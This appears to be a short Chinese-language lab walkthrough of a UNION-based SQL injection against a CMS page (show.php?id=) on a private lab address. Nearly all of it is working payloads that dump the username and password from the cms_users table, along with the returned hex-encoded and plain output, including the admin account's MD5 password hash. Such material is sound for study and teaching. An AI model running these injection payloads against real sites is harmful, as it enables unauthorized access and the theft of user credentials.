 http://192.168.33.4/cms/show.php
?id=-35 union select 1,2,3,4,5,6,7,8,9,10,hex(concat(username,:,password)),12,13,14,15 from cms_users--+
: 十六进制编码。
http://192.168.33.4/cms/show.php
?id=-35 union select 1,2,3,4,5,6,7,8,9,10,hex(concat(username,0x3a,password)),12,13,14,15 from cms_users--+
首 页 国内新闻 国际新闻 留言板
3
61646D696E3A6531306164633339343962613539616262653536653035376632306638383365
61646D696E3A6531306164633339343962613539616262653536653035376632306638383365
admin:e10adc3949ba59abbe56e057f20f883e
也可以不用hex()转化这一步。
http://192.168.33.4/cms/show.php
?id=-35 union select 1,2,3,4,5,6,7,8,9,10,concat(username,0x3a,password),12,13,14,15 from cms_users--+
首 页 国内新闻 国际新闻 留言板
3
admin:e10adc3949ba59abbe56e057f20f883e
得到了账号和加密后的密码。